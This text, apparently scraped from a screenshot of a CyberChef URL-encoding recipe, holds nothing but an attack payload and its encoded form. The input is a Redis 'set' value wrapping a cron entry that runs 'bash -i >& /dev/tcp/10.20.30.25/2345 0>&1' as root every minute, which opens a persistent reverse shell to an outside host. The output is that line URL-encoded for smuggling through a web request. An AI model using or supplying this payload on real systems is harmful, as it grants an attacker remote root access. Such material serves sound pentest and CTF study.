 Recipe
URL Encode
Encode all special chars
Input
length: 72
lines: 1
set:1:"\n\n* * * * * root bash -i >& /dev/tcp/10.20.30.25/2345 0>&1\n\n"
Output
start: 0 time: 0ms
end: 142 length: 142
length: 142 lines: 1
set%3A1%3A%22%5Cn%5Cn%2A%20%2A%20%2A%20%2A%20%2A%20root%20bash%20%2Di%20%3E%26%2
0%2Fdev%2Ftcp%2F10%2E20%2E30%2E25%2F2345%200%3E%261%5Cn%5Cn%22